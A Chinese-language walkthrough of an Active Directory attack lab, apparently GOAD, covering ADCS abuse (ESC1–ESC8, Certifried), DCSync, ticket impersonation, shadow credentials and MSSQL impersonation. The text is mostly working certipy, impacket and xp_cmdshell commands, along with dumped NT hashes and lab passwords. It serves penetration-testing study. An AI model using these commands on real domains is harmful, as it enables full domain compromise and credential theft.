
- 使用该证书获取一个TGT
https://github.com/dirkjanm/PKINITtools
gettgtpkinit.py -pfx-base64 $(cat cert.b64) 'essos.local'/'meereen$' 'meereen.ccache'

现在我们获得了 meereen 的 TGT,因此我们可以启动 DCsync 并获取所有 ntds.dit 内容。

export KRB5CCNAME=meereen.ccache python secretsdump.py -k -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
python impacket/examples/secretsdump.py -k -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation [-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ad2f63eb435bfd146bb7c5fb81d8d0c3::: DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b::: daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a::: viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097::: khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021::: jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611::: sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804::: pnightmare:1115:aad3b435b51404eeaad3b435b51404ee:58cf12d7448ca3ea7da502c83ee6a31e::: MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:7bff6ffd3120fecf34defeb0a74cd904::: BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:a8c2cd634798231afcfe577f4cc09065::: SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:ae5b02e43dfe90e148f57f0cd346d9b5::: [*] Kerberos keys grabbed krbtgt:aes256-cts-hmac-sha1-96:4e45466ee8a4a6ee12393a5417323236a2d0cfcad4f527ee0d1c7f3551de4d4a
ESC8 - with certipy
- Oliver Lyak 在 ADCS 攻击工具 certipy 上做得非常出色,可以自动化很多事情。
https://github.com/ly4k/Certipy
- 让我们用 certipy 做同样的攻击,设置listener:
sudo certipy relay -ca 192.168.56.23 -template DomainController
- 像我们之前对 petitpotam 所做的那样触发coerce
python petitpotam.py 192.168.56.1 meereen.essos.local

- 现在我们获得了证书,因此我们可以使用以下命令获取 DC 的 NT 哈希以及 TGT:
certipy auth -pfx meereen.pfx -dc-ip 192.168.56.12
- 同上,我们可以使用 secretsdump 和我们得到的ticket启动 DCsync
export KRB5CCNAME=meereen.ccache python secretsdump.py -k -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
- 或者使用hash
python secretsdump.py -hashes ':7bff6ffd3120fecf34defeb0a74cd904' -no-pass ESSOS.LOCAL/'meereen$'@meereen.essos.local
ADCS reconnaissance and enumeration (with certipy and bloodhound)

- 使用certipy开始枚举
certipy find -u [email protected] -p 'horse' -dc-ip 192.168.56.12 这将搜索证书服务器,并以三种格式转储所需的所有信息: bloodhound :准备导入 bloodhound 的 zip(如果您使用 certipy 4.0,则必须安装由 oliver lyak 修改的 bloodhound gui,如果您不想使用修改后的版本,则必须使用 -old-bloodhound 选项) json : json格式的信息 txt :文本格式

- Certipy 4.0 还重新引入了 -vulnerable 选项来显示易受攻击的模板。
certipy find -u [email protected] -p 'horse' -vulnerable -dc-ip 192.168.56.12 -stdout
details
certipy find -u [email protected] -p 'horse' -vulnerable -dc-ip 192.168.56.12 -stdout Certipy v4.3.0 - by Oliver Lyak (ly4k) [*] Finding certificate templates [*] Found 38 certificate templates [*] Finding certificate authorities [*] Found 1 certificate authority [*] Found 16 enabled certificate templates [*] Trying to get CA configuration for 'ESSOS-CA' via CSRA [*] Got CA configuration for 'ESSOS-CA' [*] Enumeration output: Certificate Authorities 0 CA Name : ESSOS-CA DNS Name : braavos.essos.local Certificate Subject : CN=ESSOS-CA, DC=essos, DC=local Certificate Serial Number : 67A9523D1C61848042059A12A1AE837D Certificate Validity Start : 2022-11-29 16:18:34+00:00 Certificate Validity End : 2027-11-29 16:28:33+00:00 Web Enrollment : Enabled User Specified SAN : Enabled Request Disposition : Issue Enforce Encryption for Requests : Enabled Permissions Owner : ESSOS.LOCAL\Administrators Access Rights ManageCertificates : ESSOS.LOCAL\Administrators ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Enterprise Admins ManageCa : ESSOS.LOCAL\Administrators ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Enterprise Admins Enroll : ESSOS.LOCAL\Authenticated Users [!] Vulnerabilities ESC6 : Enrollees can specify SAN and Request Disposition is set to Issue. Does not work after May 2022 ESC8 : Web Enrollment is enabled and Request Disposition is set to Issue Certificate Templates 0 Template Name : ESC4 Display Name : ESC4 Certificate Authorities : ESSOS-CA Enabled : True Client Authentication : False Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectRequireDirectoryPath SubjectRequireEmail SubjectAltRequireUpn Enrollment Flag : AutoEnrollment PublishToDs PendAllRequests IncludeSymmetricAlgorithms Private Key Flag : 16777216 65536 ExportableKey Extended Key Usage : Code Signing Requires Manager Approval : True Requires Key Archival : False Authorized Signatures Required : 1 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Permissions Enrollment Permissions Enrollment Rights : ESSOS.LOCAL\Domain Users Object Control Permissions Owner : ESSOS.LOCAL\Enterprise Admins Full Control Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\khal.drogo ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Owner Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\khal.drogo ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Dacl Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\khal.drogo ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Property Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\khal.drogo ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins [!] Vulnerabilities ESC4 : 'ESSOS.LOCAL\\khal.drogo' has dangerous permissions 1 Template Name : ESC3-CRA Display Name : ESC3-CRA Certificate Authorities : ESSOS-CA Enabled : True Client Authentication : False Enrollment Agent : True Any Purpose : False Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn Enrollment Flag : AutoEnrollment Private Key Flag : 16777216 65536 Extended Key Usage : Certificate Request Agent Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Permissions Enrollment Permissions Enrollment Rights : ESSOS.LOCAL\Domain Users Object Control Permissions Owner : ESSOS.LOCAL\Enterprise Admins Full Control Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Owner Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Dacl Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Property Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins [!] Vulnerabilities ESC3 : 'ESSOS.LOCAL\\Domain Users' can enroll and template has Certificate Request Agent EKU set 2 Template Name : ESC2 Display Name : ESC2 Certificate Authorities : ESSOS-CA Enabled : True Client Authentication : True Enrollment Agent : True Any Purpose : True Enrollee Supplies Subject : False Certificate Name Flag : SubjectAltRequireUpn Enrollment Flag : AutoEnrollment Private Key Flag : 16777216 65536 Extended Key Usage : Any Purpose Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Permissions Enrollment Permissions Enrollment Rights : ESSOS.LOCAL\Domain Users Object Control Permissions Owner : ESSOS.LOCAL\Enterprise Admins Full Control Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Owner Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Dacl Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Property Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins [!] Vulnerabilities ESC2 : 'ESSOS.LOCAL\\Domain Users' can enroll and template can be used for any purpose ESC3 : 'ESSOS.LOCAL\\Domain Users' can enroll and template has Certificate Request Agent EKU set 3 Template Name : ESC1 Display Name : ESC1 Certificate Authorities : ESSOS-CA Enabled : True Client Authentication : True Enrollment Agent : False Any Purpose : False Enrollee Supplies Subject : True Certificate Name Flag : EnrolleeSuppliesSubject Enrollment Flag : None Private Key Flag : 16777216 65536 Extended Key Usage : Client Authentication Requires Manager Approval : False Requires Key Archival : False Authorized Signatures Required : 0 Validity Period : 1 year Renewal Period : 6 weeks Minimum RSA Key Length : 2048 Permissions Enrollment Permissions Enrollment Rights : ESSOS.LOCAL\Domain Users Object Control Permissions Owner : ESSOS.LOCAL\Enterprise Admins Full Control Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Owner Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Dacl Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins Write Property Principals : ESSOS.LOCAL\Domain Admins ESSOS.LOCAL\Local System ESSOS.LOCAL\Enterprise Admins [!] Vulnerabilities ESC1 : 'ESSOS.LOCAL\\Domain Users' can enroll, enrollee supplies subject and template allows client authentication
我们可以看到 ESC1 的漏洞模板 :
- Enrollment rights to all domain users
- Client authentication
- And Enrollee supplies subject

- 以及ESC2的

- 然后导入到bloodhound查看
- 作者使用的是ubuntu(?),其命令如下
cd /opt/tools
wget https://github.com/ly4k/BloodHound/releases/download/v4.2.0-ly4k/BloodHound-linux-x64.zip
unzip BloodHound-linux-x64.zip -d BloodHound4.2-ly4k
rm BloodHound-linux-x64.zip
neo4j start
/opt/tools/BloodHound4.2-ly4k/BloodHound-linux-x64/BloodHound --no-sandbox --disable-dev-shm-usage
- 我是用的是mac 命令大差不大
https://github.com/ly4k/BloodHound/releases/download/v4.2.0-ly4k/BloodHound-darwin-arm64.zip
- 导入certipy生成的zip
速览一下 : PKI->Find certificate authority, 选中 certificate authority然后点击 : “see enabled templates”


这个图不知道怎么查出来的

ADCS - exploitation
ADCS - ESC1

- 枚举(跟上边相同
- 查询证书
- target: ca server
- tempalte : the vulnerable template
- upn : the target user we want to impersonate

- 使用我们得到的private key来认证
certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
ADCS - ESC2 & ESC3

正如 certipy 页面中所说:“ESC2 是证书模板可用于任何目的的时候。 由于该证书可用于任何目的,因此它可用于大多数证书模板的与 ESC3 相同的技术。”
- 让我们尝试使用 ESC2 来区分这两种攻击:

- 查询cert
certipy req -u [email protected] -p 'horse' -target 192.168.56.23 -template ESC2 -ca ESSOS-CA

- 使用刚得到的Certificate Request Agent certificate继续查询
certipy req -u [email protected] -p 'horse' -target 192.168.56.23 -template User -ca ESSOS-CA -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx

- 认证
certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12

- 我们也可以用ESC3-CRA和ESC3来做同样的事
certipy req -u [email protected] -p 'horse' -target 192.168.56.23 -template ESC3-CRA -ca ESSOS-CA certipy req -u [email protected] -p 'horse' -target 192.168.56.23 -template ESC3 -ca ESSOS-CA -on-behalf-of 'essos\administrator' -pfx khal.drogo.pfx certipy auth -pfx administrator.pfx -username administrator -domain essos.local -dc-ip 192.168.56.12
ADCS - ESC4


上边这个图不知道怎么查出来的 只在analyse里找到了下边这个
- 获取 ESC4 模板并使用我们获得的 genericWrite 权限将其更改为容易受到 ESC1 技术的攻击。 (我们没有在这里设置目标,因为我们以 ldap 为目标)
- 基于修改的ESC4模板上利用ESC1
- 使用pfx认证
certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
- 回滚模板设置
certipy template -u [email protected] -p 'horse' -template ESC4 -configuration ESC4.json

ADCS - ESC6

正如 certipy 页面上所说:“ESC6 是 CA 指定 EDITF_ATTRIBUTESUBJECTALTNAME2 标志时。 尽管有证书模板的配置,此标志允许登记者在所有证书上指定任意 SAN。”
- 因为 ESSOS-CA 容易受到 ESC6 的攻击,我们可以进行 ESC1 攻击,但使用用户模板而不是 ESC1 模板,即使用户模板将 Enrollee Supplies Subject 设置为 false。
certipy req -u [email protected] -p 'horse' -target braavos.essos.local -template User -ca ESSOS-CA -upn [email protected] certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12


Certifried - CVE-2022–26923
Oliver Lyak 找到了一种将低权限用户的权限提升到活动目录的方法。 这包括更改创建的计算机上的 dnsHostName 属性。 这个想法看起来和samAccountName漏洞一样,它是对认证名称的混淆
- 使用域用户创建一个帐户并设置一个假的 DNS 名称作为域控制器。
certipy account create -u [email protected] -p 'horse' -user 'certifriedpc' -pass 'certifriedpass' -dns 'meereen.essos.local'
- 在模板机器上使用创建的计算机请求证书
certipy req -u 'certifriedpc$'@essos.local -p 'certifriedpass' -target braavos.essos.local -ca ESSOS-CA -template Machine
- 使用证书作为 meereen(dc)进行身份验证
certipy auth -pfx meereen.pfx -username 'meereen$' -domain essos.local -dc-ip 192.168.56.12
- 导出ndts
export KRB5CCNAME=meereen.ccache python secretsdump.py -k -no-pass -just-dc-user daenerys.targaryen ESSOS.LOCAL/'meereen$'@meereen.essos.local
- 删除创建的计算机
certipy account delete -u [email protected] -hashes 'aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a' -user 'certifriedpc'


- 好的,但现在假设一下,由于 dc 上的安全产品,您无法使用 secretdump 进行 dcsync,或者您只想直接在 DC 上获取 shell。 让我们尝试获得一个 shell。
- 我们获得了 DC 的 TGT(与0x05中的 samaccountname 完全一样)因此我们将使用 impacket getST 来模拟管理员并获取 st 以管理员身份访问 DC https://www.thehacker.recipes/ad/movement/kerberos/delegations/s4u2self-abuse
- 记得使用好的 impacket pull request 来使用它,参阅 0x05部分进行安装
export KRB5CCNAME=meereen.ccache python3 myimpacket/examples/getST.py -self -impersonate 'administrator' -altservice 'CIFS/meereen.essos.local' -k -no-pass -dc-ip 'meereen.essos.local' 'essos.local'/'meereen' export KRB5CCNAME=[email protected][email protected] python wmiexec.py -k @meereen.essos.local

- 我们也可以做winrm同样的事情,以更加合法
export KRB5CCNAME=meereen.ccache python3 myimpacket/examples/getST.py -self -impersonate 'administrator' -altservice 'HTTP/meereen.essos.local' -k -no-pass -dc-ip 'meereen.essos.local' 'essos.local'/'meereen' export KRB5CCNAME=[email protected][email protected] evil-winrm -i meereen.essos.local -r ESSOS.LOCAL
https://github.com/Hackplayers/evil-winrm
服务器没联网 且没有ruby环境 盗一下WP的图
Shadow Credentials
攻击者在获取到一定权限的账户(域管理员、特殊组的成员,拥有GenericAll或GenericWrite权限等)后,编辑指定对象(用户或计算机)的msDS-KeyCredentialLink以获得对目标对象的持久和隐蔽的访问
- 影子凭据攻击包括使用用户或计算机上的 GenericAll 或 GenericWrite 权限来设置属性 msDS-KeyCredentialLink。https://posts.specterops.io/shadow-credentials-abusing-key-trust-account-mapping-for-takeover-8ee1a53566ab https://www.thehacker.recipes/ad/movement/dacl
- 当您可以对另一个用户进行Write时,此攻击非常有用。
- 使用 genericWrite 你只能做:
- 目标 Kerberoasting:向用户添加 SPN,执行 kerberoasting,取消设置 spn。 但用户密码必须对kerberoasting 攻击起作用。
- 设置登录脚本:更改 ldap 参数以设置登录脚本。 但这意味着用户登录到他的计算机、smb 服务器或共享以提供脚本并设置绕过安全解决方案的脚本)
- 影子凭据:我们想要进行的攻击,我们需要域上的证书服务
- 使用 GenericAll,您可以:

- ForceChangePassword :但在真正的渗透测试中,您不想通过更改密码来阻止用户。 这也不是很隐蔽。 所以如果你能用另一种方式做这很好:)
- genericWrite 部分中可用的所有攻击。
因此,如果在域上启用了 ADCS,并且我们获得了对 msDS-KeyCredentialLink 的写入权限,我们就可以进行影子凭据攻击以获得对用户帐户的直接访问权限。 在这种情况下,这似乎是一个真正的渗透测试的更好主意。
可以使用certipy完成影子凭据(这种攻击也可以用 pywisker 完成)
- 我们可以从 viserys 到 jorah 做同样的事情

现在让我们退后一步,回到 castelblack.north.sevenkingdoms.local 查看 MSSQL 服务器。
- Before jump into this chapter, i have done some small configuration on the lab, to be sure you get it, you should pull the updates and play : ansible-playbook servers.yml to get the last mssql configuration.
- This modifications are:
- arya.stark execute as user dbo impersonate privilege on msdb
- brandon.stark impersonate on jon.snow
Enumerate the MSSQL servers
使用多种方法来枚举MSSQL服务器
Impacket GetUserSPNs[.]py
- 首先让我们尝试找出 MSSQL 服务器上具有 SPN 的用户
python GetUserSPNs.py north.sevenkingdoms.local/brandon.stark:iseedeadpeople
- 在essos域上
python GetUserSPNs.py -target-domain essos.local north.sevenkingdoms.local/brandon.stark:iseedeadpeople

nmap
nmap -p 1433 -sV -sC 192.168.56.10-23

得到的结果一样,这两台机器存在mssql服务
- castelblack.north.sevenkingdoms.local
- braavos.essos.local

CrackMapExec
cme mssql 192.168.56.22-23 探测 cme mssql 192.168.56.22 -u samwell.tarly -p Heartsbane -d north.sevenkingdoms.local 登录验证

fscan/nacs
这里也用nacs试试
这里探测成功了 但是登录失败 是因为这个用户是windows用户而不是mssql用户
Impacket
https://github.com/fortra/impacket/pull/1397
像0x05里一样
git clone https://github.com/SecureAuthCorp/impacket myimpacketmssql cd myimpacket git fetch origin pull/1397/head:1397 git merge 1397 conda create -n myimpacketmssql python=3.7.9 conda activate myimpacketmssql pip install .
mssqlclient.py -windows-auth north.sevenkingdoms.local/samwell.tarly:[email protected]
enum_logins 实际命令如下: select r.name,r.type_desc,r.is_disabled, sl.sysadmin, sl.securityadmin, sl.serveradmin, sl.setupadmin, sl.processadmin, sl.diskadmin, sl.dbcreator, sl.bulkadmin from master.sys.server_principals r left join master.sys.syslogins sl on sl.sid = r.sid where r.type in ('S','E','X','U','G')
impersonate - execute as login
这实际上运行了如下命令,列出所有具有impersonation权限的login
SELECT 'LOGIN' as 'execute as','' AS 'database', pe.permission_name, pe.state_desc,pr.name AS 'grantee', pr2.name AS 'grantor' FROM sys.server_permissions pe JOIN sys.server_principals pr ON pe.grantee_principal_id = pr.principal_Id JOIN sys.server_principals pr2 ON pe.grantor_principal_id = pr2.principal_Id WHERE pe.type = 'IM'
这还在每个数据库上执行以下命令,列出所有具有impersonation权限的用户
use <db>; SELECT 'USER' as 'execute as', DB_NAME() AS 'database', pe.permission_name,pe.state_desc, pr.name AS 'grantee', pr2.name AS 'grantor' FROM sys.database_permissions pe JOIN sys.database_principals pr ON pe.grantee_principal_id = pr.principal_Id JOIN sys.database_principals pr2 ON pe.grantor_principal_id = pr2.principal_Id WHERE pe.type = 'IM'
- A “Login” grants the principal entry into the SERVER
- A “User” grants a login entry into a single DATABASE
“SQL Login用于身份验证,SQL Server User 用于授权。 身份验证可以决定我们是否有权访问服务器,授权决定我们可以在数据库中执行哪些不同的操作。 Login是在 SQL Server 实例级别创建的,User是在 SQL Server 数据库级别创建的。 我们可以让来自不同数据库的多个用户连接到服务器的单个登录。”

可见samwell可以冒充sa用户
然后我们使用execute as login来冒充用户然后使用xp_cmdshell来执行命令
exec_as_login sa enable_xp_cmdshell xp_cmdshell whoami
这实际上执行了如下命令
execute as login='sa'; exec master.dbo.sp_configure 'show advanced options',1;RECONFIGURE;exec master.dbo.sp_configure 'xp_cmdshell', 1;RECONFIGURE; exec master..xp_cmdshell 'whoami'

以sa身份重新执行枚举

我们看到了更多的东西。 我们可以看到 jon.snow 是 mssql 服务器上的 sysadmin
看看有没有其他人具有impersonation权限:

- 作为 sysadmin 用户 (sa),我们可以看到数据库中的所有信息以及其他具有impersonation权限的用户。
- 另一种方式可以是以 brandon.stark 身份访问并以登录用户 jon.snow 身份执行。
impersonate - execute as user
- 我们使用arya.stark用户登录到db
mssqlclient.py -windows-auth north.sevenkingdoms.local/arya.stark:[email protected] enum_impersonate
如果我们切换到master用户然后冒充dbo用户来获取shell
